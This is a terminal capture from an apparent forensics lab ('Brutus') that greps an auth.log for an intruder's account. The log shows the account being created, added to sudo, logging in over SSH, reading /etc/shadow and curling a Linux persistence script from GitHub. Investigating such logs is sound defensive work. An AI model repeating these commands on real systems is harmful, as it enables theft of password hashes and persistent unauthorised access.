 [root@kali] /home/kali/Brutus
❯ cat auth.log | grep -n "cyberjunkie"
333:Mar  6 06:34:18 ip-172-31-35-28 groupadd[2586]: group added to /etc/group: name=cyberjunkie, GID=1002
334:Mar  6 06:34:18 ip-172-31-35-28 groupadd[2586]: group added to /etc/gshadow: name=cyberjunkie
335:Mar  6 06:34:18 ip-172-31-35-28 groupadd[2586]: new group: name=cyberjunkie, GID=1002
336:Mar  6 06:34:18 ip-172-31-35-28 useradd[2592]: new user: name=cyberjunkie, UID=1002, GID=1002, home=/home/cyberjunkie, shell=/bin/bash, from
=/dev/pts/1
337:Mar  6 06:34:26 ip-172-31-35-28 passwd[2603]: pam_unix(passwd:chauthtok): password changed for cyberjunkie
338:Mar  6 06:34:31 ip-172-31-35-28 chfn[2605]: changed user 'cyberjunkie' information
345:Mar  6 06:35:15 ip-172-31-35-28 usermod[2628]: add 'cyberjunkie' to group 'sudo'
346:Mar  6 06:35:15 ip-172-31-35-28 usermod[2628]: add 'cyberjunkie' to shadow group 'sudo'
360:Mar  6 06:37:34 ip-172-31-35-28 sshd[2667]: Accepted password for cyberjunkie from 65.2.161.68 port 43260 ssh2
361:Mar  6 06:37:34 ip-172-31-35-28 sshd[2667]: pam_unix(sshd:session): session opened for user cyberjunkie(uid=1002) by (uid=0)
362:Mar  6 06:37:34 ip-172-31-35-28 systemd-logind[411]: New session 49 of user cyberjunkie.
363:Mar  6 06:37:34 ip-172-31-35-28 systemd: pam_unix(systemd-user:session): session opened for user cyberjunkie(uid=1002) by (uid=0)
364:Mar  6 06:37:57 ip-172-31-35-28 sudo: cyberjunkie : TTY=pts/1 ; PWD=/home/cyberjunkie ; USER=root ; COMMAND=/usr/bin/cat /etc/shadow
365:Mar  6 06:37:57 ip-172-31-35-28 sudo: pam_unix(sudo:session): session opened for user root(uid=0) by cyberjunkie(uid=1002)
375:Mar  6 06:39:38 ip-172-31-35-28 sudo: cyberjunkie : TTY=pts/1 ; PWD=/home/cyberjunkie ; USER=root ; COMMAND=/usr/bin/curl https://raw.github
usercontent.com/montysecurity/linper/main/linper.sh
376:Mar  6 06:39:38 ip-172-31-35-28 sudo: pam_unix(sudo:session): session opened for user root(uid=0) by cyberjunkie(uid=1002)